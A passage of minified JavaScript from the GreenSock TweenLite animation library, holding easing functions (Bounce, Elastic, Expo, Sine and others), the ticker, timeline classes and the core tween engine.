i,s,n,r,o,a,h=(e=e||{}).taper||"none",l=[],c=0,p=0|(e.points||20),d=p,f=!1!==e.randomize,m=!0===e.clamp,g=e.template instanceof t?e.template:null,_="number"==typeof e.strength?.4*e.strength:.4;--d>-1;)i=f?Math.random():1/p*d,s=g?g.getRatio(i):i,"none"===h?n=_:"out"===h?(r=1-i,n=r*r*_):"in"===h?n=i*i*_:.5>i?(r=2*i,n=.5*r*r*_):(r=2*(1-i),n=.5*r*r*_),f?s+=Math.random()*n-.5*n:d%2?s+=.5*n:s-=.5*n,m&&(s>1?s=1:0>s&&(s=0)),l[c++]={x:i,y:s};for(l.sort(function(t,e){return t.x-e.x}),a=new u(1,1,null),d=p;--d>-1;)o=l[d],a=new u(o.x,o.y,a);this._prev=new u(0,0,0!==a.t?a:a.next)},!0)).prototype=new t).constructor=i,g.getRatio=function(t){var e=this._prev;if(t>e.t){for(;e.next&&t>=e.t;)e=e.next;e=e.prev}else for(;e.prev&&e.t>=t;)e=e.prev;return this._prev=e,e.v+(t-e.t)/e.gap*e.c},g.config=function(t){return new i(t)},i.ease=new i,p("Bounce",l("BounceOut",function(t){return 1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),l("BounceIn",function(t){return 1/2.75>(t=1-t)?1-7.5625*t*t:2/2.75>t?1-(7.5625*(t-=1.5/2.75)*t+.75):2.5/2.75>t?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),l("BounceInOut",function(t){var e=.5>t;return t=1/2.75>(t=e?1-2*t:2*t-1)?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5})),p("Circ",l("CircOut",function(t){return Math.sqrt(1-(t-=1)*t)}),l("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),l("CircInOut",function(t){return 1>(t*=2)?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),p("Elastic",(s=function(e,i,s){var n=h("easing."+e,function(t,e){this._p1=t>=1?t:1,this._p2=(e||s)/(1>t?t:1),this._p3=this._p2/o*(Math.asin(1/this._p1)||0),this._p2=o/this._p2},!0),r=n.prototype=new t;return r.constructor=n,r.getRatio=i,r.config=function(t,e){return new n(t,e)},n})("ElasticOut",function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*this._p2)+1},.3),s("ElasticIn",function(t){return-this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)},.3),s("ElasticInOut",function(t){return 1>(t*=2)?-.5*this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2):.5*this._p1*Math.pow(2,-10*(t-=1))*Math.sin((t-this._p3)*this._p2)+1},.45)),p("Expo",l("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),l("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),l("ExpoInOut",function(t){return 1>(t*=2)?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),p("Sine",l("SineOut",function(t){return Math.sin(t*a)}),l("SineIn",function(t){return 1-Math.cos(t*a)}),l("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),h("easing.EaseLookup",{find:function(e){return t.map[e]}},!0),c(n.SlowMo,"SlowMo","ease,"),c(i,"RoughEase","ease,"),c(e,"SteppedEase","ease,"),f},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(t,e){"use strict";var i=t.GreenSockGlobals=t.GreenSockGlobals||t;if(!i.TweenLite){var s,n,r,o,a,h=function(t){var e,s=t.split("."),n=i;for(e=0;s.length>e;e++)n[s[e]]=n=n[s[e]]||{};return n},l=h("com.greensock"),c=function(t){var e,i=[],s=t.length;for(e=0;e!==s;i.push(t[e++]));return i},p=function(){},u=function(){var t=Object.prototype.toString,e=t.call([]);return function(i){return null!=i&&(i instanceof Array||"object"==typeof i&&!!i.push&&t.call(i)===e)}}(),d={},f=function(e,s,n,r){this.sc=d[e]?d[e].sc:[],d[e]=this,this.gsClass=null,this.func=n;var o=[];this.check=function(a){for(var l,c,p,u,m=s.length,g=m;--m>-1;)(l=d[s[m]]||new f(s[m],[])).gsClass?(o[m]=l.gsClass,g--):a&&l.sc.push(this);if(0===g&&n)for(c=("com.greensock."+e).split("."),p=c.pop(),u=h(c.join("."))[p]=this.gsClass=n.apply(n,o),r&&(i[p]=u,"function"==typeof define&&define.amd?define((t.GreenSockAMDPath?t.GreenSockAMDPath+"/":"")+e.split(".").pop(),[],function(){return u}):"TweenMax"===e&&"undefined"!=typeof module&&module.exports&&(module.exports=u)),m=0;this.sc.length>m;m++)this.sc[m].check()},this.check(!0)},m=t._gsDefine=function(t,e,i,s){return new f(t,e,i,s)},g=l._class=function(t,e,i){return e=e||function(){},m(t,[],function(){return e},i),e};m.globals=i;var _=[0,0,1,1],v=[],y=g("easing.Ease",function(t,e,i,s){this._func=t,this._type=i||0,this._power=s||0,this._params=e?_.concat(e):_},!0),w=y.map={},b=y.register=function(t,e,i,s){for(var n,r,o,a,h=e.split(","),c=h.length,p=(i||"easeIn,easeOut,easeInOut").split(",");--c>-1;)for(r=h[c],n=s?g("easing."+r,null,!0):l.easing[r]||{},o=p.length;--o>-1;)a=p[o],w[r+"."+a]=w[a+r]=n[a]=t.getRatio?t:t[a]||new t};for((r=y.prototype)._calcEnd=!1,r.getRatio=function(t){if(this._func)return this._params[0]=t,this._func.apply(null,this._params);var e=this._type,i=this._power,s=1===e?1-t:2===e?t:.5>t?2*t:2*(1-t);return 1===i?s*=s:2===i?s*=s*s:3===i?s*=s*s*s:4===i&&(s*=s*s*s*s),1===e?1-s:2===e?s:.5>t?s/2:1-s/2},n=(s=["Linear","Quad","Cubic","Quart","Quint,Strong"]).length;--n>-1;)r=s[n]+",Power"+n,b(new y(null,null,1,n),r,"easeOut",!0),b(new y(null,null,2,n),r,"easeIn"+(0===n?",easeNone":"")),b(new y(null,null,3,n),r,"easeInOut");w.linear=l.easing.Linear.easeIn,w.swing=l.easing.Quad.easeInOut;var x=g("events.EventDispatcher",function(t){this._listeners={},this._eventTarget=t||this});(r=x.prototype).addEventListener=function(t,e,i,s,n){n=n||0;var r,h,l=this._listeners[t],c=0;for(null==l&&(this._listeners[t]=l=[]),h=l.length;--h>-1;)r=l[h],r.c===e&&r.s===i?l.splice(h,1):0===c&&n>r.pr&&(c=h+1);l.splice(c,0,{c:e,s:i,up:s,pr:n}),this!==o||a||o.wake()},r.removeEventListener=function(t,e){var i,s=this._listeners[t];if(s)for(i=s.length;--i>-1;)if(s[i].c===e)return void s.splice(i,1)},r.dispatchEvent=function(t){var e,i,s,n=this._listeners[t];if(n)for(e=n.length,i=this._eventTarget;--e>-1;)s=n[e],s&&(s.up?s.c.call(s.s||i,{type:t,target:i}):s.c.call(s.s||i))};var T=t.requestAnimationFrame,C=t.cancelAnimationFrame,P=Date.now||function(){return(new Date).getTime()},S=P();for(n=(s=["ms","moz","webkit","o"]).length;--n>-1&&!T;)T=t[s[n]+"RequestAnimationFrame"],C=t[s[n]+"CancelAnimationFrame"]||t[s[n]+"CancelRequestAnimationFrame"];g("Ticker",function(t,e){var i,s,n,r,h,l=this,c=P(),u=!1!==e&&T,d=500,f=33,m=function(t){var e,o,a=P()-S;a>d&&(c+=a-f),S+=a,l.time=(S-c)/1e3,e=l.time-h,(!i||e>0||!0===t)&&(l.frame++,h+=e+(e>=r?.004:r-e),o=!0),!0!==t&&(n=s(m)),o&&l.dispatchEvent("tick")};x.call(l),l.time=l.frame=0,l.tick=function(){m(!0)},l.lagSmoothing=function(t,e){d=t||1e10,f=Math.min(e,d,0)},l.sleep=function(){null!=n&&(u&&C?C(n):clearTimeout(n),s=p,n=null,l===o&&(a=!1))},l.wake=function(){null!==n?l.sleep():l.frame>10&&(S=P()-d+5),s=0===i?p:u&&T?T:function(t){return setTimeout(t,0|1e3*(h-l.time)+1)},l===o&&(a=!0),m(2)},l.fps=function(t){return arguments.length?(r=1/((i=t)||60),h=this.time+r,void l.wake()):i},l.useRAF=function(t){return arguments.length?(l.sleep(),u=t,void l.fps(i)):u},l.fps(t),setTimeout(function(){u&&5>l.frame&&l.useRAF(!1)},1500)}),(r=l.Ticker.prototype=new l.events.EventDispatcher).constructor=l.Ticker;var $=g("core.Animation",function(t,e){if(this.vars=e=e||{},this._duration=this._totalDuration=t||0,this._delay=Number(e.delay)||0,this._timeScale=1,this._active=!0===e.immediateRender,this.data=e.data,this._reversed=!0===e.reversed,X){a||o.wake();var i=this.vars.useFrames?j:X;i.add(this,i._time),this.vars.paused&&this.paused(!0)}});o=$.ticker=new l.Ticker,(r=$.prototype)._dirty=r._gc=r._initted=r._paused=!1,r._totalTime=r._time=0,r._rawPrevTime=-1,r._next=r._last=r._onUpdate=r._timeline=r.timeline=null,r._paused=!1;var k=function(){a&&P()-S>2e3&&o.wake(),setTimeout(k,2e3)};k(),r.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},r.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},r.resume=function(t,e){return null!=t&&this.seek(t,e),this.paused(!1)},r.seek=function(t,e){return this.totalTime(Number(t),!1!==e)},r.restart=function(t,e){return this.reversed(!1).paused(!1).totalTime(t?-this._delay:0,!1!==e,!0)},r.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},r.render=function(){},r.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,(this._gc||!this.timeline)&&this._enabled(!0),this},r.isActive=function(){var t,e=this._timeline,i=this._startTime;return!e||!this._gc&&!this._paused&&e.isActive()&&(t=e.rawTime())>=i&&i+this.totalDuration()/this._timeScale>t},r._enabled=function(t,e){return a||o.wake(),this._gc=!t,this._active=this.isActive(),!0!==e&&(t&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!t&&this.timeline&&this._timeline._remove(this,!0)),!1},r._kill=function(){return this._enabled(!1,!1)},r.kill=function(t,e){return this._kill(t,e),this},r._uncache=function(t){for(var e=t?this:this.timeline;e;)e._dirty=!0,e=e.timeline;return this},r._swapSelfInParams=function(t){for(var e=t.length,i=t.concat();--e>-1;)"{self}"===t[e]&&(i[e]=this);return i},r.eventCallback=function(t,e,i,s){if("on"===(t||"").substr(0,2)){var n=this.vars;if(1===arguments.length)return n[t];null==e?delete n[t]:(n[t]=e,n[t+"Params"]=u(i)&&-1!==i.join("").indexOf("{self}")?this._swapSelfInParams(i):i,n[t+"Scope"]=s),"onUpdate"===t&&(this._onUpdate=e)}return this},r.delay=function(t){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+t-this._delay),this._delay=t,this):this._delay},r.duration=function(t){return arguments.length?(this._duration=this._totalDuration=t,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==t&&this.totalTime(this._totalTime*(t/this._duration),!0),this):(this._dirty=!1,this._duration)},r.totalDuration=function(t){return this._dirty=!1,arguments.length?this.duration(t):this._totalDuration},r.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(t>this._duration?this._duration:t,e)):this._time},r.totalTime=function(t,e,i){if(a||o.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(0>t&&!i&&(t+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var s=this._totalDuration,n=this._timeline;if(t>s&&!i&&(t=s),this._startTime=(this._paused?this._pauseTime:n._time)-(this._reversed?s-t:t)/this._timeScale,n._dirty||this._uncache(!1),n._timeline)for(;n._timeline;)n._timeline._time!==(n._startTime+n._totalTime)/n._timeScale&&n.totalTime(n._totalTime,!0),n=n._timeline}this._gc&&this._enabled(!0,!1),(this._totalTime!==t||0===this._duration)&&(this.render(t,e,!1),D.length&&B())}return this},r.progress=r.totalProgress=function(t,e){return arguments.length?this.totalTime(this.duration()*t,e):this._time/this.duration()},r.startTime=function(t){return arguments.length?(t!==this._startTime&&(this._startTime=t,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,t-this._delay)),this):this._startTime},r.endTime=function(t){return this._startTime+(0!=t?this.totalDuration():this.duration())/this._timeScale},r.timeScale=function(t){if(!arguments.length)return this._timeScale;if(t=t||1e-10,this._timeline&&this._timeline.smoothChildTiming){var e=this._pauseTime,i=e||0===e?e:this._timeline.totalTime();this._startTime=i-(i-this._startTime)*this._timeScale/t}return this._timeScale=t,this._uncache(!1)},r.reversed=function(t){return arguments.length?(t!=this._reversed&&(this._reversed=t,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},r.paused=function(t){if(!arguments.length)return this._paused;var e,i,s=this._timeline;return t!=this._paused&&s&&(a||t||o.wake(),e=s.rawTime(),i=e-this._pauseTime,!t&&s.smoothChildTiming&&(this._startTime+=i,this._uncache(!1)),this._pauseTime=t?e:null,this._paused=t,this._active=this.isActive(),!t&&0!==i&&this._initted&&this.duration()&&this.render(s.smoothChildTiming?this._totalTime:(e-this._startTime)/this._timeScale,!0,!0)),this._gc&&!t&&this._enabled(!0,!1),this};var O=g("core.SimpleTimeline",function(t){$.call(this,0,t),this.autoRemoveChildren=this.smoothChildTiming=!0});(r=O.prototype=new $).constructor=O,r.kill()._gc=!1,r._first=r._last=r._recent=null,r._sortChildren=!1,r.add=r.insert=function(t,e){var i,s;if(t._startTime=Number(e||0)+t._delay,t._paused&&this!==t._timeline&&(t._pauseTime=t._startTime+(this.rawTime()-t._startTime)/t._timeScale),t.timeline&&t.timeline._remove(t,!0),t.timeline=t._timeline=this,t._gc&&t._enabled(!0,!0),i=this._last,this._sortChildren)for(s=t._startTime;i&&i._startTime>s;)i=i._prev;return i?(t._next=i._next,i._next=t):(t._next=this._first,this._first=t),t._next?t._next._prev=t:this._last=t,t._prev=i,this._recent=t,this._timeline&&this._uncache(!0),this},r._remove=function(t,e){return t.timeline===this&&(e||t._enabled(!1,!0),t._prev?t._prev._next=t._next:this._first===t&&(this._first=t._next),t._next?t._next._prev=t._prev:this._last===t&&(this._last=t._prev),t._next=t._prev=t.timeline=null,t===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},r.render=function(t,e,i){var s,n=this._first;for(this._totalTime=this._time=this._rawPrevTime=t;n;)s=n._next,(n._active||t>=n._startTime&&!n._paused)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=s},r.rawTime=function(){return a||o.wake(),this._totalTime};var E=g("TweenLite",function(e,i,s){if($.call(this,i,s),this.render=E.prototype.render,null==e)throw"Cannot tween a null target.";this.target=e="string"!=typeof e?e:E.selector(e)||e;var n,r,o,a=e.jquery||e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType),h=this.vars.overwrite;if(this._overwrite=h=null==h?F[E.defaultOverwrite]:"number"==typeof h?h>>0:F[h],(a||e instanceof Array||e.push&&u(e))&&"number"!=typeof e[0])for(this._targets=o=c(e),this._propLookup=[],this._siblings=[],n=0;o.length>n;n++)r=o[n],r?"string"!=typeof r?r.length&&r!==t&&r[0]&&(r[0]===t||r[0].nodeType&&r[0].style&&!r.nodeType)?(o.splice(n--,1),this._targets=o=o.concat(c(r))):(this._siblings[n]=W(r,this,!1),1===h&&this._siblings[n].length>1&&V(r,this,null,1,this._siblings[n])):(r=o[n--]=E.selector(r),"string"==typeof r&&o.splice(n+1,1)):o.splice(n--,1);else this._propLookup={},this._siblings=W(e,this,!1),1===h&&this._siblings.length>1&&V(e,this,null,1,this._siblings);(this.vars.immediateRender||0===i&&0===this._delay&&!1!==this.vars.immediateRender)&&(this._time=-1e-10,this.render(-this._delay))},!0),R=function(e){return e&&e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType)};(r=E.prototype=new $).constructor=E,r.kill()._gc=!1,r.ratio=0,r._firstPT=r._targets=r._overwrittenProps=r._startAt=null,r._notifyPluginsOfEnabled=r._lazy=!1,E.version="1.16.1",E.defaultEase=r._ease=new y(null,null,1,1),E.defaultOverwrite="auto",E.ticker=o,E.autoSleep=120,E.lagSmoothing=function(t,e){o.lagSmoothing(t,e)},E.selector=t.$||t.jQuery||function(e){var i=t.$||t.jQuery;return i?(E.selector=i,i(e)):"undefined"==typeof document?e:document.querySelectorAll?document.querySelectorAll(e):document.getElementById("#"===e.charAt(0)?e.substr(1):e)};var D=[],A={},M=E._internals={isArray:u,isSelector:R,lazyTweens:D},z=E._plugins={},I=M.tweenLookup={},N=0,L=M.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1},F={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},j=$._rootFramesTimeline=new O,X=$._rootTimeline=new O,U=30,B=M.lazyRender=function(){var t,e=D.length;for(A={};--e>-1;)t=D[e],t&&!1!==t._lazy&&(t.render(t._lazy[0],t._lazy[1],!0),t._lazy=!1);D.length=0};X._startTime=o.time,j._startTime=o.frame,X._active=j._active=!0,setTimeout(B,1),$._updateRoot=E.render=function(){var t,e,i;if(D.length&&B(),X.render((o.time-X._startTime)*X._timeScale,!1,!1),j.render((o.frame-j._startTime)*j._timeScale,!1,!1),D.length&&B(),o.frame>=U){U=o.frame+(parseInt(E.autoSleep,10)||120);for(i in I){for(t=(e=I[i].tweens).length;--t>-1;)e[t]._gc&&e.splice(t,1);0===e.length&&delete I[i]}if((!(i=X._first)||i._paused)&&E.autoSleep&&!j._first&&1===o._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||o.sleep()}}},o.addEventListener("tick",$._updateRoot);var W=function(t,e,i){var s,n,r=t._gsTweenID;if(I[r||(t._gsTweenID=r="t"+N++)]||(I[r]={target:t,tweens:[]}),e&&(s=I[r].tweens,s[n=s.length]=e,i))for(;--n>-1;)s[n]===e&&s.splice(n,1);return I[r].tweens},Y=function(t,e,i,s){var n,r,o=t.vars.onOverwrite;return o&&(n=o(t,e,i,s)),(o=E.onOverwrite)&&(r=o(t,e,i,s)),!1!==n&&!1!==r},V=function(t,e,i,s,n){var r,o,a,h;if(1===s||s>=4){for(h=n.length,r=0;h>r;r++)if((a=n[r])!==e)a._gc||Y(a,e)&&a._enabled(!1,!1)&&(o=!0);else if(5===s)break;return o}var l,c=e._startTime+1e-10,p=[],u=0,d=0===e._duration;for(r=n.length;--r>-1;)(a=n[r])===e||a._gc||a._paused||(a._timeline!==e._timeline?(l=l||H(e,0,d),0===H(a,l,d)&&(p[u++]=a)):c>=a._startTime&&a._startTime+a.totalDuration()/a._timeScale>c&&((d||!a._initted)&&2e-10>=c-a._startTime||(p[u++]=a)));for(r=u;--r>-1;)if(a=p[r],2===s&&a._kill(i,t,e)&&(o=!0),2!==s||!a._firstPT&&a._initted){if(2!==s&&!Y(a,e))continue;a._enabled(!1,!1)&&(o=!0)}return o},H=function(t,e,i){for(var s=t._timeline,n=s._timeScale,r=t._startTime;s._timeline;){if(r+=s._startTime,n*=s._timeScale,s._paused)return-100;s=s._timeline}return(r/=n)>e?r-e:i&&r===e||!t._initted&&2e-10>r-e?1e-10:(r+=t.totalDuration()/t._timeScale/n)>e+1e-10?0:r-e-1e-10};r._init=function(){var t,e,i,s,n,r=this.vars,o=this._overwrittenProps,a=this._duration,h=!!r.immediateRender,l=r.ease;if(r.startAt){this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),n={};for(s in r.startAt)n[s]=r.startAt[s];if(n.overwrite=!1,n.immediateRender=!0,n.lazy=h&&!1!==r.lazy,n.startAt=n.delay=null,this._startAt=E.to(this.target,0,n),h)if(this._time>0)this._startAt=null;else if(0!==a)return}else if(r.runBackwards&&0!==a)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{0!==this._time&&(h=!1),i={};for(s in r)L[s]&&"autoCSS"!==s||(i[s]=r[s]);if(i.overwrite=0,i.data="isFromStart",i.lazy=h&&!1!==r.lazy,i.immediateRender=h,this._startAt=E.to(this.target,0,i),h){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=l=l?l instanceof y?l:"function"==typeof l?new y(l,r.easeParams):w[l]||E.defaultEase:E.defaultEase,r.easeParams instanceof Array&&l.config&&(this._ease=l.config.apply(l,r.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(t=this._targets.length;--t>-1;)this._initProps(this._targets[t],this._propLookup[t]={},this._siblings[t],o?o[t]:null)&&(e=!0);else e=this._initProps(this.target,this._propLookup,this._siblings,o);if(e&&E._onPluginEvent("_onInitAllProps",this),o&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),r.runBackwards)for(i=this._firstPT;i;)i.s+=i.c,i.c=-i.c,i=i._next;this._onUpdate=r.onUpdate,this._initted=!0},r._initProps=function(e,i,s,n){var r,o,a,h,l,c;if(null==e)return!1;A[e._gsTweenID]&&B(),this.vars.css||e.style&&e!==t&&e.nodeType&&z.css&&!1!==this.vars.autoCSS&&function(t,e){var i,s={};for(i in t)L[i]||i in e&&"transform"!==i&&"x"!==i&&"y"!==i&&"width"!==i&&"height"!==i&&"className"!==i&&"border"!==i||!(!z[i]||z[i]&&z[i]._autoCSS)||(s[i]=t[i],delete t[i]);t.css=s}(this.vars,e);for(r in this.vars){if(c=this.vars[r],L[r])c&&(c instanceof Array||c.push&&u(c))&&-1!==c.join("").indexOf("{self}")&&(this.vars[r]=c=this._swapSelfInParams(c,this));else if(z[r]&&(h=new z[r])._onInitTween(e,this.vars[r],this)){for(this._firstPT=l={_next:this._firstPT,t:h,p:"setRatio",s:0,c:1,f:!0,n:r,pg:!0,pr:h._priority},o=h._overwriteProps.length;--o>-1;)i[h._overwriteProps[o]]=this._firstPT;(h._priority||h._onInitAllProps)&&(a=!0),(h._onDisable||h._onEnable)&&(this._notifyPluginsOfEnabled=!0)}else this._firstPT=i[r]=l={_next:this._firstPT,t:e,p:r,f:"function"==typeof e[r],n:r,pg:!1,pr:0},l.s=l.f?e[r.indexOf("set")||"function"!=typeof e["get"+r.substr(3)]?r:"get"+r.substr(3)]():parseFloat(e[r]),l.c="string"==typeof c&&"="===c.charAt(1)?parseInt(c.charAt(0)+"1",10)*Number(c.substr(2)):Number(c)-l.s||0;l&&l._next&&(l._next._prev=l)}return n&&this._kill(n,e)?this._initProps(e,i,s,n):this._overwrite>1&&this._firstPT&&s.length>1&&V(e,this,i,this._overwrite,s)?(this._kill(i,e),this._initProps(e,i,s,n)):(this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration)&&(A[e._gsTweenID]=!0),a)},r.render=function(t,e,i){var s,n,r,o,a=this._time,h=this._duration,l=this._rawPrevTime;if(t>=h)this._totalTime=this._time=h,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(s=!0,n="onComplete",i=i||this._timeline.autoRemoveChildren),0===h&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(0===t||0>l||1e-10===l&&"isPause"!==this.data)&&l!==t&&(i=!0,l>1e-10&&(n="onReverseComplete")),this._rawPrevTime=o=!e||t||l===t?t:1e-10);else if(1e-7>t)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==a||0===h&&l>0)&&(n="onReverseComplete",s=this._reversed),0>t&&(this._active=!1,0===h&&(this._initted||!this.vars.lazy||i)&&(l>=0&&(1e-10!==l||"isPause"!==this.data)&&(i=!0),this._rawPrevTime=o=!e||t||l===t?t:1e-10)),this._initted||(i=!0);else if(this._totalTime=this._time=t,this._easeType){var c=t/h,p=this._easeType,u=this._easePower;(1===p||3===p&&c>=.5)&&(c=1-c),3===p&&(c*=2),1===u?c*=c:2===u?c*=c*c:3===u?c*=c*c*c:4===u&&(c*=c*c*c*c),this.ratio=1===p?1-c:2===p?c:.5>t/h?c/2:1-c/2}else this.ratio=this._ease.getRatio(t/h);if(this._time!==a||i){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=a,this._rawPrevTime=l,D.push(this),void(this._lazy=[t,e]);this._time&&!s?this.ratio=this._ease.getRatio(this._time/h):s&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==a&&t>=0&&(this._active=!0),0===a&&(this._startAt&&(t>=0?this._startAt.render(t,e,i):n||(n="_dummyGS")),this.vars.onStart&&(0!==this._time||0===h)&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||v))),r=this._firstPT;r;)r.f?r.t[r.p](r.c*this.ratio+r.s):r.t[r.p]=r.c*this.ratio+r.s,r=r._next;this._onUpdate&&(0>t&&this._startAt&&-1e-4!==t&&this._startAt.render(t,e,i),e||(this._time!==a||s)&&this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||v)),n&&(!this._gc||i)&&(0>t&&this._startAt&&!this._onUpdate&&-1e-4!==t&&this._startAt.render(t,e,i),s&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[n]&&this.vars[n].apply(this.vars[n+"Scope"]||this,this.vars[n+"Params"]||v),0===h&&1e-10===this._rawPrevTime&&1e-10!==o&&(this._rawPrevTime=0))}},r._kill=function(t,e,i){if("all"===t&&(t=null),null==t&&(null==e||e===this.target))return this._lazy=!1,this._enabled(!1,!1);e="string"!=typeof e?e||this._targets||this.target:E.selector(e)||e;var s,n,r,o,a,h,l,c,p;if((u(e)||R(e))&&"number"!=typeof e[0])for(s=e.length;--s>-1;)this._kill(t,e[s])&&(h=!0);else{if(this._targets){for(s=this._targets.length;--s>-1;)if(e===this._targets[s]){a=this._propLookup[s]||{},this._overwrittenProps=this._overwrittenProps||[],n=this._overwrittenProps[s]=t?this._overwrittenProps[s]||{}:"all";break}}else{if(e!==this.target)return!1;a=this._propLookup,n=this._overwrittenProps=t?this._overwrittenProps||{}:"all"}if(a){if(l=t||a,c=t!==n&&"all"!==n&&t!==a&&("object"!=typeof t||!t._tempKill),i&&(E.onOverwrite||this.vars.onOverwrite)){for(r in l)a[r]&&(p||(p=[]),p.push(r));if(!Y(this,i,e,p))return!1}for(r in l)(o=a[r])&&(o.pg&&o.t._kill(l)&&(h=!0),o.pg&&0!==o.t._overwriteProps.length||(o._prev?o._prev._next=o._next:o===this._firstPT&&(this._firstPT=o._next),o._next&&(o._next._prev=o._prev),o._next=o._prev=null),delete a[r]),c&&(n[r]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return h},r.invalidate=function(){return this._notifyPluginsOfEnabled&&E._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],$.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-1e-10,this.render(-this._delay)),this},r._enabled=function(t,e){if(a||o.wake(),t&&this._gc){var i,s=this._targets;if(s)for(i=s.length;--i>-1;)this._siblings[i]=W(s[i],this,!0);else this._siblings=W(this.target,this,!0)}return $.prototype._enabled.call(this,t,e),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&E._onPluginEvent(t?"_onEnable":"_onDisable",this)},E.to=function(t,e,i){return new E(t,e,i)},E.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new E(t,e,i)},E.fromTo=function(t,e,i,s){return s.startAt=i,s.immediateRender=0!=s.immediateRender&&0!=i.immediateRender,new E(t,e,s)},E.delayedCall=function(t,e,i,s,n){return new E(e,0,{delay:t,onComplete:e,onCompleteParams:i,onCompleteScope:s,onReverseComplete:e,onReverseCompleteParams:i,onReverseCompleteScope:s,immediateRender:!1,lazy:!1,useFrames:n,overwrite:0})},E.set=function(t,e){return new E(t,0,e)},E.getTweensOf=function(t,e){if(null==t)return[];t="string"!=typeof t?t:E.selector(t)||t;var i,s,n,r;if((u(t)||R(t))&&"number"!=typeof t[0]){for(i=t.length,s=[];--i>-1;)s=s.concat(E.getTweensOf(t[i],e));for(i=s.length;--i>-1;)for(r=s[i],n=i;--n>-1;)r===s[n]&&s.splice(i,1)}else for(s=W(t).concat(),i=s.length;--i>-1;)(s[i]._gc||e&&!s[i].isActive())&&s.splice(i,1);return s},E.killTweensOf=E.killDelayedCallsTo=function(t,e,i){"object"==typeof e&&(i=e,e=!1);for(var s=E.getTweensOf(t,e),n=s.length;--n>-1;)s[n]._kill(i,t)};var 